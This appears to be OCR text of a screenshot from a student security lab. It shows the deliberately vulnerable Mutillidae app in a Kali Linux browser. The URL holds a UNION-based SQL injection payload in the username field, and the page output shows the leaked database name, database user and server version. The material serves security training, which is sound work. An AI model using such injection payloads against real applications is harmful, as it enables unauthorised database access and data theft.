 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,database(),user(),version(),5%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Do
172.22.7.2 — http://172.22.7.2:8090
Saveetha Engineering College — http://lms.cse.saveetha.ac.in
(1) WhatsApp — web.whatsapp.com
YouTube — youtube.com
Metasploitable2 - Linux — http://172.17.21.73
TryHackMe | Learning Paths — tryhackme.com/paths
This time, search with:
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=praveen
Password=praveen
Signature=praveen
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5